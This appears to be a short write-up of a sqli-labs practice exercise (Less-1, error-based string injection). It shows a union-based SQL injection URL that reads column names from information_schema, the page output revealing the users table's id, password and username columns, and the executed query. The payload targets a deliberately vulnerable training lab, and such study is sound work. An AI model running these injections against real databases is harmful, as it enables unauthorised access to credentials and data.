 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=0'union select 1,2,group_concat(distinct column_name) from information_schema.columns where tab
Welcome Dhakkan
Your Login name:2
Your Password:id,password,username
SQL执行结果: SELECT * FROM users WHERE id='0'union select 1,2,group_concat(distinct column_name) from information_schema.columns where table_schema='security' and table_name='users'-- ' LIMIT 0,1
SQLI DUMB SERIES-1